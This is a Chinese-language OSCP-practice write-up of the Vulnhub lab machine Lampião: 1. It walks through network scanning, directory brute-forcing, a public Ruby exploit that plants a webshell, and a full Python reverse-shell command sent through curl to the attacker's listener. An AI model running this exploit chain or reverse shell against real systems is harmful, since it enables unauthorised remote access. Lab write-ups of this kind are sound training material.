OSCP备考_0x12_Vulnhub靶机_Lampião: 1

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/lampiao-1,249/ |



| 攻击机(kali) | ip:192.168.233.168 |





| 靶机(CentOS) | ip:192.168.233.136 |



arp-scan 192.168.233.1/24







nmap -p- 192.168.233.136



nmap -p22,80,1898 -A -T4 192.168.233.136



直接爆破80端口 直接timeout





那测试看看18978端口,查询的时后最好加后缀查询-x



gobuster dir -u http://192.168.233.136:1898 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt



直接使用rb脚本进行webshell

ruby 44449.rb http://192.168.233.136:1898/



这里既然可以用访问的方式让shell反弹给自己

curl 'http://192.168.233.136:1898/shell.php' -d "c=python -c 'import socket,subprocess,os;s=socket.socket();s.connect((\"192.168.233.168\",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);import pty;pty.spawn(\"/bin/bash\")'"



nc -lvnp 3333





接下来查看有没有可以做提权的操作获取root权限



cat flag.txt